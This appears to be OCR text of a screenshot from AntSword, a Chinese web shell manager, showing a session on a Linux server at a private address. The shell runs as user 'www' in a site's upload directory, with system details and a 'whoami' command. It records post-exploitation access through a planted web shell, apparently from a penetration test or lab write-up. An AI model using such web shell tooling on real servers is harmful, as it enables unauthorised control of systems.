 中国蚁剑
AntSword 编辑 窗口 调试
192.168.20.130 192.168.20.130
(*) 基础信息
当前路径: /www/wwwroot/abcd.com/upload
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/abcd.com/upload) $ whoami
www
(www:/www/wwwroot/abcd.com/upload) $